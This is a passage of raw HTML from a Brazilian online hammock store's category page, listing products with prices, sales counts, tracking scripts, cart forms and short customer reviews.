            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Caramelo&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-274 {
    width: 240px;
}
.product-image-container-274 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-274");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-274  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-074&quot;,&quot;price&quot;:279.9,&quot;index&quot;:2,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;9&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html">
                                Rede de Descanso de Luxo Caramelo - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_274"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemoEyUKQpXArray = document.querySelectorAll('#rating-result_274 span');
    if(elemoEyUKQpXArray.length !== 'undefined'){
        elemoEyUKQpXArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html#reviews">9                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-274"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>            <div class="sales-counter eh-top-left" style="background-color:#fff; color:#000;">
            <div class="count-cat">239</div>
            <div class="notification-cat">Vendidos</div>			
        </div>
                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-074" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-var-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="274">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tY2FyYW1lbG8tdmFyLWVzY2FtYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="OoZqbzHPE9VYotap" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":274,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"274","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo&quot;,&quot;item_id&quot;:&quot;RS-031&quot;,&quot;price&quot;:139,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;27&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-caramelo-e-mostarda-varanda-simples-acab-caramelo.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Simples&#x20;Xadrez&#x20;Caramelo&#x20;e&#x20;Mostarda&#x20;-&#x20;Varanda&#x20;Simples&#x20;-&#x20;Acabamento&#x20;Caramelo"/></span>
</span>
<style>.product-image-container-91 {
    width: 240px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo&quot;,&quot;item_id&quot;:&quot;RS-031&quot;,&quot;price&quot;:139,&quot;index&quot;:3,&quot;item_category&quot;:&quot;Redes Simples&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;27&quot;,&quot;item_reviews_score&quot;:&quot;4.95&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html">
                                Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_91"
                 title="99%">
                <span><span>99%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem5gJKkXJNArray = document.querySelectorAll('#rating-result_91 span');
    if(elem5gJKkXJNArray.length !== 'undefined'){
        elem5gJKkXJNArray.forEach(function(element) {
            if (element) {
                element.style.width = '99%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html#reviews">27                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="91" data-price-box="product-id-91">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-91"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 139,00</span></span>
        </span>

</div>            <div class="sales-counter eh-top-left" style="background-color:#fff; color:#000;">
            <div class="count-cat">413</div>
            <div class="notification-cat">Vendidos</div>			
        </div>
                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="RS-031" action="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="91">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLXNpbXBsZXMteGFkcmV6LWNhcmFtZWxvLWUtbW9zdGFyZGEtdmFyYW5kYS1zaW1wbGVzLWFjYWJhbWVudG8tY2FyYW1lbG8uaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="OoZqbzHPE9VYotap" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":91,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"91","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-028&quot;,&quot;price&quot;:329.9,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-227">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-caramelo-macrame-1a.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Caramelo&#x20;-&#x20;Varanda&#x20;em&#x20;Macram&#xEA;"/></span>
</span>
<style>.product-image-container-227 {
    width: 240px;
}
.product-image-container-227 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-227");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-227  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Caramelo - Varanda em Macram\u00ea&quot;,&quot;item_id&quot;:&quot;LX-028&quot;,&quot;price&quot;:329.9,&quot;index&quot;:4,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Redes de Descanso Artesanais de Qualidade&quot;,&quot;item_list_id&quot;:&quot;9&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;5&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html">
                                Rede de Descanso de Luxo Caramelo - Varanda em Macramê                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_227"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemSS8XI1M7Array = document.querySelectorAll('#rating-result_227 span');
    if(elemSS8XI1M7Array.length !== 'undefined'){
        elemSS8XI1M7Array.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html#reviews">5                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="227" data-price-box="product-id-227">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-227"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>            <div class="sales-counter eh-top-left" style="background-color:#fff; color:#000;">
            <div class="count-cat">160</div>
            <div class="notification-cat">Vendidos</div>			
        </div>
                                
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-028" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-caramelo-varanda-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="227">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tY2FyYW1lbG8tdmFyYW5kYS1tYWNyYW1lLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="OoZqbzHPE9VYotap" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":227,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"227","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvaWQvOS8_Y29sb3I9MzA~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":1000,"url":"https:\/\/www.paraisodasredes.com.br\/catalog\/category\/view\/id\/9\/?color=30","formKey":"OoZqbzHPE9VYotap","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="1000"
                                            selected="selected"
                    >
                    1000                </option>
                            <option value="all"
                    >
                    Todos                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.paraisodasredes.com.br\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<div class="placeholder-conteudo-inferior-content-bottom" data-content-type="easybannerplaceholder">
    <div class="easybanner-placeholder-wrapper">
                    <div class="easybanner-banner banner-categoria-rodape"
        data-class="easybanner-banner banner-categoria-rodape"
        id="banner-categoria-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="tem-mais">
Clique nas categorias abaixo para conferir mais modelos...
</div>

<div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Categorias</strong></div>
<div class="icones-categorias">


<div class="blocos-icones">
<div class="icone-redes-simples">
<a href="/redes-de-descanso-simples.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-simples-1.png" alt="Redes de Descanso Simples" loading="lazy"/>
<p class="titulo-categorias">Simples</p>
</a>
</div>


<div class="icone-redes-intermediarias">
<a href="/redes-de-descanso-intermediarias.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-intermediaria1.png" alt="Redes de Descanso Intermediárias" loading="lazy"/>
<p class="titulo-categorias">Intermediárias</p>
</a>
</div>

<div class="icone-redes-luxo">
<a href="/redes-de-luxo.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-luxo2.png" alt="Redes de Descanso de Luxo" loading="lazy"/>
<p class="titulo-categorias">Luxo</p>
</a>
</div>

<!--
 <div class="icone-cadeiras">
 <a href="/cadeiras.html">
 <img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-cadeira-4.png" alt="Cadeiras" loading="lazy"/>
 <p class="titulo-categorias">Cadeiras</p>
 </a>
 </div>
-->

<div class="icone-acessorios">
<a href="/acessorios.html">
<img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-acessorios.png" alt="Acessórios para Rede de Descanso" loading="lazy"/>
<p class="titulo-categorias">Acessórios</p>
</a>
</div>

</div>

</div></div>    
        </div>
                    <div class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        data-class="easybanner-banner banner-ultimas-avaliacoes-rodape"
        id="banner-ultimas-avaliacoes-rodape"
        data-content-type="easybanner"
        data-mode="html"
        data-target="self"
    >
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block-title title"><strong id="block-soldtogether-heading" role="heading" aria-level="2">Últimas Avaliações</strong></div>


    <div class="block review-list amreview-widget-container -advanced -grid">
        <div class="block-title amreview-title" data-amreview-js="toggle-reviews-widgetreviews_0">
            Product Reviews        </div>
        <div class="block-content" data-amreview-js="reviews-container">
            <div class="items amreview-review-items" data-amreview-js="slider259009">
                                                                    <div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html">
                                Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-87">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-cru-e-laranja-var-simples-acab-cru.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Cru e Laranja - Acabamento Cru"></span>
</span>
<style>.product-image-container-87 {
    width: 240px;
}
.product-image-container-87 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>Gabrielly Tavares</strong>
                                </p>
                                <p class="amreview-message">
                                    A rede veio no tamanho exato. É bem linda e firme. Eu amei, estou usando e...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-cru-e-laranja-acabamento-cru.html#reviews">
                                        Ver todas as avaliações                                    </a>
                                    <time class="amreview-date" datetime="18 de jan de 2026">
                                        18 de jan de 2026                                    </time>
                                </div>
                            </div>
                        </div>
                                                                            </div><div class="item review-item amreview-review-wrapper">
                        <h4 class="amreview-title-wrapper">
                            <a class="product-item-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html">
                                Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo                            </a>
                        </h4>
                        <div class="amreview-details-wrapper">
                            <a href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html" class="product photo product-item-photo" tabindex="-1">
                                <div class="amreview-image-wrapper">
                                    <span class="product-image-container product-image-container-91">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-simples-xz-caramelo-e-mostarda-varanda-simples-acab-caramelo.png" loading="lazy" width="240" height="300" alt="Rede de Descanso Simples Xadrez Caramelo e Mostarda - Varanda Simples - Acabamento Caramelo"></span>
</span>
<style>.product-image-container-91 {
    width: 240px;
}
.product-image-container-91 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-91");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-91  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,40 m at\u00e9 4,50 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                                </div>
                            </a>
                            <div class="amreview-rating-wrapper">
                                                                                                                                                                                                                        <div class="amreview-rating-item">
                                            <span class="amreview-rating-label">
                                                Quantas estrelas vale?                                            </span>
                                            <div class="amreview-rating-value">
                                                                                                <div class="amstars-rating-container -small" title="5 estrelas">
                                                    <p class="amstars-stars" style="width:100%">
                                                        <span class="hidden">
                                                            100%
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                                                                                                <p class="amreview-recommended">Eu Recomendo</p>                                                                                                </div>
                            <div class="amreview-description-wrapper">
                                <p class="amreview-name">
                                    Avaliado por                                     <strong>GEISA</strong>
                                </p>
                                <p class="amreview-message">
                                    Tecido maravilhoso, forte, confortável, bonita e, graças à calculadora d...                                </p>
                                <div class="amreview-footer">
                                    <a class="amreview-full-link" href="https://www.paraisodasredes.com.br/rede-de-descanso-simples-xadrez-caramelo-e-mostarda-varanda-simples-acabamento-caramelo.html#reviews">
